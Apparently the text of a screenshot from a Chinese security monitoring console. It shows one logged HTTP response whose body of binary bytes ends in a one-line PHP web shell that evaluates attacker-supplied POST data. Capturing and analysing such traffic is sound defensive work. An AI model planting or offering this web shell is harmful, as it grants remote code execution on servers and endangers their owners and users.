 日志详情
提取威胁情报
当前序号：2 上一条 下一条
源IP：
源端口： 55959
TCP协议
目的IP：
目的端口： 80
数据包 检测信息 JSON
UTF-8
RESPONSE:
HTTP/1.1 200 OK
Date: Sat, 10 Apr 2021 01:07:58 GMT
Content-Type: text/plain
Content-Length: 170
Connection: keep-alive
Expires: Fri, 09 Apr 2021 23:54:39 GMT
Server: Apache/2.2.8 (Unix)
Last-Modified: Sat, 18 Jun 2016 04:23:03 GMT
ETag: "aa-53585d3bf37c0"
Accept-Ranges: bytes
Cache-Control: max-age=900
X-Ser: BC238_dx-lt-shandong-qingdao-2-cache-8, BC20_dx-tianjin-tianjin-2-cache-3
X-Cache: HIT from BC20_dx-tianjin-tianjin-2-cache-3(baishan)
x.%.=.. ..w.~K......I.5.c2...4.*D.....Nw..<7\...U.......
..k.B▯.)...b.OA1j@. .F-(7...t.....w..@..&r..K.....:Jb:.g.T<.l4Q..LhF2...#O.k...0..........P.i..<..c<e,.......F7.<?php eval($_POST[hanyiNB]); ?>